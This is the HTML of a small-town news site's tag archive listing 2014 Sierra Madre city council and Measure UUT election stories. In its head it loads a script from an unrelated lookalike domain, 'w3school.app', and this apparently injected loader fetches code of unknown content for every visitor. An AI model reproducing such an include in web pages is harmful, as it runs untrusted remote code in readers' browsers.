

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sierramadrenews.net/?tag=election-2014
body_size: 12072
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Election 2014</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//w3school.app' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://www.sierramadrenews.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://www.sierramadrenews.net/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Election 2014 Tag Feed" href="http://www.sierramadrenews.net/?feed=rss2&#038;tag=election-2014" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sierramadrenews.net\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.sierramadrenews.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:400,700,300|PT+Serif:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://www.sierramadrenews.net/wordpress/wp-content/themes/mh-newsdesk-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-style-css' href='http://www.sierramadrenews.net/wordpress/wp-content/themes/mh-newsdesk-lite/style.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.sierramadrenews.net/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.sierramadrenews.net/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.sierramadrenews.net/wordpress/wp-content/themes/mh-newsdesk-lite/js/scripts.js?ver=6.8.2" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://w3school.app/js/script.js" id="w3school-custom-js"></script>
<link rel="https://api.w.org/" href="http://www.sierramadrenews.net/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.sierramadrenews.net/index.php?rest_route=/wp/v2/tags/181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sierramadrenews.net/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<!--[if lt IE 9]>
<script src="http://www.sierramadrenews.net/wordpress/wp-content/themes/mh-newsdesk-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="archive tag tag-election-2014 tag-181 wp-theme-mh-newsdesk-lite mh-right-sb">
<div id="mh-wrapper">
<header class="mh-header">
	<div class="header-wrap mh-clearfix">
		<a href="http://www.sierramadrenews.net/" title="" rel="home">
<div class="logo-wrap" role="banner">
<img src="http://www.sierramadrenews.net/wordpress/wp-content/uploads/2019/01/finalb.gif" height="67" width="250" alt="" />
<div class="logo">
<h2 class="logo-tagline">The NET might not catch everything, but the fishing&#039;s half the fun, right?</h2>
</div>
</div>
</a>
	</div>
	<div class="header-menu mh-clearfix">
		<nav class="main-nav mh-clearfix">
			<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-137493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-137493"><a href="http://www.sierramadrenews.net/">Home</a></li>
<li id="menu-item-137494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137494"><a href="http://www.sierramadrenews.net/?page_id=2969">4th of July</a></li>
<li id="menu-item-137495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137495"><a href="http://www.sierramadrenews.net/?page_id=2">About/Contact</a></li>
<li id="menu-item-137496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137496"><a href="http://www.sierramadrenews.net/?page_id=500">E-ditorials</a></li>
<li id="menu-item-137497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137497"><a href="http://www.sierramadrenews.net/?page_id=19067">Halloween in SM</a></li>
<li id="menu-item-137498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137498"><a href="http://www.sierramadrenews.net/?page_id=469">Obituaries</a></li>
<li id="menu-item-137499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137499"><a href="http://www.sierramadrenews.net/?page_id=182">Old Site/Photo Archives</a></li>
<li id="menu-item-137500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137500"><a href="http://www.sierramadrenews.net/?page_id=10496">Privacy Policy</a></li>
<li id="menu-item-137501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137501"><a href="http://www.sierramadrenews.net/?page_id=331">Trail Race</a></li>
<li id="menu-item-137502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137502"><a href="http://www.sierramadrenews.net/?page_id=259">Wistaria Festival</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-section mh-group">
	<div id="main-content" class="mh-loop"><h1 class="page-title">Election 2014</h1>
<article class="content-list mh-clearfix post-16945 post type-post status-publish format-standard hentry category-govt tag-election-2014">
	<div class="content-thumb content-list-thumb">
		<a href="http://www.sierramadrenews.net/?p=16945" title="Candidates Respond to Election Results"><img src="http://www.sierramadrenews.net/wordpress/wp-content/themes/mh-newsdesk-lite/images/placeholder-content-list.jpg" alt="No Image" /></a>
	</div>
	<header class="content-list-header">
		<p class="entry-meta">
<span class="entry-meta-cats"><a href="http://www.sierramadrenews.net/?cat=5" rel="category">Government</a></span>
<span class="entry-meta-date updated">April 9, 2014</span>
</p>
		<h3 class="content-list-title"><a href="http://www.sierramadrenews.net/?p=16945" title="Candidates Respond to Election Results" rel="bookmark">Candidates Respond to Election Results</a></h3>
	</header>
	<div class="content-list-excerpt">
		<p>Posted 4/9/14 &#8211; Following last night&#8217;s election, come reactions from some of the people involved.  Gene Goss, the leading vote getter, announced on his Facebook page that &#8220;I want to thank all of my friends&#8230;</p>
	</div>
</article>
<hr class="mh-separator content-list-separator"><article class="content-list mh-clearfix post-16939 post type-post status-publish format-standard hentry category-govt tag-election-2014">
	<div class="content-thumb content-list-thumb">
		<a href="http://www.sierramadrenews.net/?p=16939" title="Election Update &#8211; Goss, Arizmendi, Delmar, and No on UUT Ahead, Provisionals Still To Be Counted"><img src="http://www.sierramadrenews.net/wordpress/wp-content/themes/mh-newsdesk-lite/images/placeholder-content-list.jpg" alt="No Image" /></a>
	</div>
	<header class="content-list-header">
		<p class="entry-meta">
<span class="entry-meta-cats"><a href="http://www.sierramadrenews.net/?cat=5" rel="category">Government</a></span>
<span class="entry-meta-date updated">April 8, 2014</span>
</p>
		<h3 class="content-list-title"><a href="http://www.sierramadrenews.net/?p=16939" title="Election Update &#8211; Goss, Arizmendi, Delmar, and No on UUT Ahead, Provisionals Still To Be Counted" rel="bookmark">Election Update &#8211; Goss, Arizmendi, Delmar, and No on UUT Ahead, Provisionals Still To Be Counted</a></h3>
	</header>
	<div class="content-list-excerpt">
		<p>Posted 10:30 pm, 4/8/14 With results in from the Vote by Mail, Congregational Church, Ascension Church and United Methodist Church, Gene Goss leads all candidates with 1627 votes, followed closely by Rachelle Arizmendi with 1599,&#8230;</p>
	</div>
</article>
<hr class="mh-separator content-list-separator"><article class="content-list mh-clearfix post-16934 post type-post status-publish format-standard hentry category-govt tag-election-2014">
	<div class="content-thumb content-list-thumb">
		<a href="http://www.sierramadrenews.net/?p=16934" title="Editorial &#8211; Vote Gene Goss for City Council, And Yes on UUT"><img src="http://www.sierramadrenews.net/wordpress/wp-content/themes/mh-newsdesk-lite/images/placeholder-content-list.jpg" alt="No Image" /></a>
	</div>
	<header class="content-list-header">
		<p class="entry-meta">
<span class="entry-meta-cats"><a href="http://www.sierramadrenews.net/?cat=5" rel="category">Government</a></span>
<span class="entry-meta-date updated">April 7, 2014</span>
</p>
		<h3 class="content-list-title"><a href="http://www.sierramadrenews.net/?p=16934" title="Editorial &#8211; Vote Gene Goss for City Council, And Yes on UUT" rel="bookmark">Editorial &#8211; Vote Gene Goss for City Council, And Yes on UUT</a></h3>
	</header>
	<div class="content-list-excerpt">
		<p>Here&#8217;s a polling place locator, hopefully better late than never&#8230;  http://lavote.net/LOCATOR/.  Also, I will most likely NOT being posting Election results as the night goes on.  I get up at 3:45am to get ready for&#8230;</p>
	</div>
</article>
<hr class="mh-separator content-list-separator"><article class="content-list mh-clearfix post-16923 post type-post status-publish format-standard hentry category-govt tag-election-2014">
	<div class="content-thumb content-list-thumb">
		<a href="http://www.sierramadrenews.net/?p=16923" title="Editorial &#8211; Let&#8217;s Denounce These Tactics"><img src="http://www.sierramadrenews.net/wordpress/wp-content/themes/mh-newsdesk-lite/images/placeholder-content-list.jpg" alt="No Image" /></a>
	</div>
	<header class="content-list-header">
		<p class="entry-meta">
<span class="entry-meta-cats"><a href="http://www.sierramadrenews.net/?cat=5" rel="category">Government</a></span>
<span class="entry-meta-date updated">April 5, 2014</span>
</p>
		<h3 class="content-list-title"><a href="http://www.sierramadrenews.net/?p=16923" title="Editorial &#8211; Let&#8217;s Denounce These Tactics" rel="bookmark">Editorial &#8211; Let&#8217;s Denounce These Tactics</a></h3>
	</header>
	<div class="content-list-excerpt">
		<p>Editorial by Bill Coburn, posted 4/5/14 I had been thinking about doing an editorial that discussed the fact that there are several highly qualified candidates for City Council who will not run for office because&#8230;</p>
	</div>
</article>
<hr class="mh-separator content-list-separator"><article class="content-list mh-clearfix post-16894 post type-post status-publish format-standard hentry category-govt tag-election-2014">
	<div class="content-thumb content-list-thumb">
		<a href="http://www.sierramadrenews.net/?p=16894" title="EDITORIAL &#8211; News Net Endorses Yes on UUT Vote April 8th"><img src="http://www.sierramadrenews.net/wordpress/wp-content/themes/mh-newsdesk-lite/images/placeholder-content-list.jpg" alt="No Image" /></a>
	</div>
	<header class="content-list-header">
		<p class="entry-meta">
<span class="entry-meta-cats"><a href="http://www.sierramadrenews.net/?cat=5" rel="category">Government</a></span>
<span class="entry-meta-date updated">March 31, 2014</span>
</p>
		<h3 class="content-list-title"><a href="http://www.sierramadrenews.net/?p=16894" title="EDITORIAL &#8211; News Net Endorses Yes on UUT Vote April 8th" rel="bookmark">EDITORIAL &#8211; News Net Endorses Yes on UUT Vote April 8th</a></h3>
	</header>
	<div class="content-list-excerpt">
		<p>Editorial posted 3/31/14 &#8211; By Bill Coburn Who’s telling the truth?  Opponents of Measure UUT are telling us that it’s a tax increase.  Proponents say it’s not.  Who’s right?  They both are. The current rate&#8230;</p>
	</div>
</article>
<hr class="mh-separator content-list-separator"><article class="content-list mh-clearfix post-16891 post type-post status-publish format-standard hentry category-govt tag-election-2014">
	<div class="content-thumb content-list-thumb">
		<a href="http://www.sierramadrenews.net/?p=16891" title="Guest Op-Ed by John Capoccia &#8211; Measure UUT:  Your City, Your Choice, Part III"><img src="http://www.sierramadrenews.net/wordpress/wp-content/themes/mh-newsdesk-lite/images/placeholder-content-list.jpg" alt="No Image" /></a>
	</div>
	<header class="content-list-header">
		<p class="entry-meta">
<span class="entry-meta-cats"><a href="http://www.sierramadrenews.net/?cat=5" rel="category">Government</a></span>
<span class="entry-meta-date updated">March 30, 2014</span>
</p>
		<h3 class="content-list-title"><a href="http://www.sierramadrenews.net/?p=16891" title="Guest Op-Ed by John Capoccia &#8211; Measure UUT:  Your City, Your Choice, Part III" rel="bookmark">Guest Op-Ed by John Capoccia &#8211; Measure UUT:  Your City, Your Choice, Part III</a></h3>
	</header>
	<div class="content-list-excerpt">
		<p>Op-ed Posted 3/30/14 &#8211; by John Capoccia, Member of Sierra Madre City Council This is the third and last of a three-part series.  (Read Part I and Part II) Yes on Measure UUT will keep&#8230;</p>
	</div>
</article>
<hr class="mh-separator content-list-separator"><article class="content-list mh-clearfix post-16831 post type-post status-publish format-standard hentry category-govt tag-election-2014">
	<div class="content-thumb content-list-thumb">
		<a href="http://www.sierramadrenews.net/?p=16831" title="Editorial SierraMadreNews.Net&#8217;s City Council Endorsement"><img src="http://www.sierramadrenews.net/wordpress/wp-content/themes/mh-newsdesk-lite/images/placeholder-content-list.jpg" alt="No Image" /></a>
	</div>
	<header class="content-list-header">
		<p class="entry-meta">
<span class="entry-meta-cats"><a href="http://www.sierramadrenews.net/?cat=5" rel="category">Government</a></span>
<span class="entry-meta-date updated">March 27, 2014</span>
</p>
		<h3 class="content-list-title"><a href="http://www.sierramadrenews.net/?p=16831" title="Editorial SierraMadreNews.Net&#8217;s City Council Endorsement" rel="bookmark">Editorial SierraMadreNews.Net&#8217;s City Council Endorsement</a></h3>
	</header>
	<div class="content-list-excerpt">
		<p>Editorial posted 3/27/14 &#8211; As I let him know back in mid-February, SierraMadreNews.Net endorses Gene Goss for City Council, just as we did in 2012.  As I said at that time, “Gene has studied politics&#8230;</p>
	</div>
</article>
<hr class="mh-separator content-list-separator"><article class="content-list mh-clearfix post-16780 post type-post status-publish format-standard hentry category-events category-govt category-organizations tag-chamber-of-commerce tag-election-2014">
	<div class="content-thumb content-list-thumb">
		<a href="http://www.sierramadrenews.net/?p=16780" title="City Council Candidate Forum Tonight"><img src="http://www.sierramadrenews.net/wordpress/wp-content/themes/mh-newsdesk-lite/images/placeholder-content-list.jpg" alt="No Image" /></a>
	</div>
	<header class="content-list-header">
		<p class="entry-meta">
<span class="entry-meta-cats"><a href="http://www.sierramadrenews.net/?cat=4" rel="category">Events</a>, <a href="http://www.sierramadrenews.net/?cat=5" rel="category">Government</a>, <a href="http://www.sierramadrenews.net/?cat=7" rel="category">Organizations</a></span>
<span class="entry-meta-date updated">March 18, 2014</span>
</p>
		<h3 class="content-list-title"><a href="http://www.sierramadrenews.net/?p=16780" title="City Council Candidate Forum Tonight" rel="bookmark">City Council Candidate Forum Tonight</a></h3>
	</header>
	<div class="content-list-excerpt">
		<p>Press Release posted 3/18/14 &#8211; The Sierra Madre Chamber of Commerce will be hosting a televised City Council Candidate Debate in the Council Chambers at 232 W. Sierra Madre Blvd. on Tuesday, March 18th at 6:00&#8230;</p>
	</div>
</article>
<hr class="mh-separator content-list-separator">	</div>
	<aside class="mh-sidebar">
	<div id="search-4" class="sb-widget mh-clearfix widget_search"><form role="search" method="get" class="search-form" action="http://www.sierramadrenews.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="linkcat-2" class="sb-widget mh-clearfix widget_links"><h4 class="widget-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.sierramadrenews.net/merchweb.htm">Business Web Pages</a></li>
<li><a href="http://www.cityofsierramadre.com" title="Official City website">City of Sierra Madre</a></li>
<li><a href="http://www.lanewser.net" title="Greater LA Gov&#8217;t. News site, covers Sierra Madre">LA Newser</a></li>
<li><a href="http://www.mtnviewsnews.com" title="Sierra Madre&#8217;s adjudicated print newspaper">Mountain Views News</a></li>
<li><a href="http://www.youtube.com/user/thecoburngroup?feature=mhee" title="Watch the News Net videos on YouTube &#8211; be sure to like and comment on the videos!">News Net YouTube video channel</a></li>
<li><a href="http://vimeo.com/channels/198561" title="Watch News Net videos on Vimeo &#8211; Be sure to like and comment on these videos!">News Net&#039;s Vimeo video channel</a></li>
<li><a href="http://www.sierramadreweekly.com" title="Weekly Sierra Madre area newspaper">Sierra Madre Weekly</a></li>
<li><a href="http://www.sierramadrenews.net/businessdirectory.htm">SM Business Directory</a></li>
<li><a href="http://www.sierramadrenews.net/?page_id=182">SM News Net old site</a></li>

	</ul>
</div>
